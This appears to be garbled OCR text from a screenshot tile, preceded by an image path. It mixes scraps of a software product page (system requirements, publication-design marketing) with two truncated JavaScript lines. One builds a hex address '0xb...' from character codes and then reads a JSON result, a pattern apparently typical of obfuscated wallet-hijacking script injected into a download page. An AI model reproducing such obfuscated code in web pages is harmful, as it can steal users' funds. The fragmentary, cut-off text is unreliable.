
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
Dual-core CPU for activ
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB
Create professional-looking publications and marke
the results with others with a few clicks. Standing